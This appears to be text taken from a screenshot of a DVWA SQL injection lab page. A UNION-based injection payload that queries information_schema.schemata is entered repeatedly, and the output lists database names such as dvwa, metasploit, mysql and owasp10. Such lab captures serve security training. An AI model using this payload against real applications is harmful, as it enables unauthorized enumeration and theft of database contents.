 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: dvwa
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: metasploit
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: mysql
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: owasp10
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: tikiwiki
ID: ' union select 1, schema_name from information_schema.schemata #
First name: 1
Surname: tikiwiki195